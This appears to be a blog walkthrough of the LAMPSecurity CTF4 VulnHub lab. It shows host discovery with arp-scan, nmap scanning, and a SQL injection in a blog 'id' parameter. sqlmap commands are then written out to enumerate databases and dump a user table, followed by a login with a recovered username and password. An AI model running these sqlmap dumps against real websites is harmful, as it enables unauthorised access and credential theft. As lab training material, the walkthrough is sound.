Introduction
In this post, let’s see how to CTF(Catch the flag) of lampsecurity ctf 4 and it is going to be a step by step guide with explanation and below is the video format of the post. Do check it out ????????
To download the lampsecurity ct4 visit: LAMPSecurity: CTF4 ~ VulnHub
Video
LAMPSECURITY: CTF4 Walkthrough
Just follow the below steps and I am sure by end of the post, you will able to crack the box and if you have any doubt comment down below or watch the video.
Finding the box IP Address
I am using arp-scan -l to find the IP address of the target you can also use the netdiscover
arp-scan -l

The target IPv4 address is 192.168.1.4 for you it may change.
Information gathering using Nmap
Now, let’s use the Nmap tool to gather active informations you can also use masscan
Let’s find the service and version and the os the taregt is running
nmap -A <Target IP address>
nmap -A 192.168.1.4
Or
You can do a quick scan for open ports like this ????????
nmap –open 192.168.1.4

There are many ports open let’stake a note of first three ports they are ports 80(http), port 22(ssh), port 25(smtp)
The OS the target system runs is Unix
Enumerating the target
Just copy the target URL and paste in browser and now let’s find for id=1 to do sql injection or you can use the httrack or webhttrack to find all the URL or you can use the dirb or birbuster.
For now I am using the footprinting techniqe.
http://192.168.1.4

We are going to do SQL injection attack on this URL
http://192.168.1.4/index.html?page=blog&title=Blog&id=2′

Enumerating database using SQLMAP
To enumerate database go to terminal and enter this command
sqlmap -u “http://192.168.1.4/index.html?page=blog&title=Blog&id=2” -p “id” –dbms=MySQL –dbs


Now, Let’s enumerate the ehks database
sqlmap -u “http://192.168.1.4/index.html?page=blog&title=Blog&id=2” -D ehks –tables


While enumerating database ehks I have found the user table and finally let’s do the dictionary attack on target using this command
sqlmap -u “http://192.168.1.4/index.html?page=blog&title=Blog&id=2” -D ehks -T user –dump


We have found 6 usernames and 6 password
Connecting to the target box
I am going to enter the username dstevens and the password ilike2surf

Conclusion
Finally we have cracked the box and If you have anydoubt comment down below I will help you out. Out of 10 I will rate 3.4 as the rating for the box. This box is so, easy and why are you reading this go and compromise the box.




